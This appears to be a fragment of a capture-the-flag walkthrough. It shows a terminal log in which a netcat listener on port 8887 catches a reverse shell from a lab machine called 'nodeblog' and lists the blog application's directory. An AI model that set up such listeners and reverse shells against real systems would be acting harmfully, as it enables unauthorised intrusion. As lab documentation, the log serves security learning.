 C:\Users\1>nc -lvvp 8887
listening on [any] 8887 ...
10.10.11.139: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.139] 58872: NO_DATA
bash: cannot set terminal process group (856): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

bash: /home/admin/.bashrc: Permission denied
admin@nodeblog:/opt/blog$ ls
ls
models
node_modules
package-lock.json
package.json
routes
server.js
views
admin@nodeblog:/opt/blog$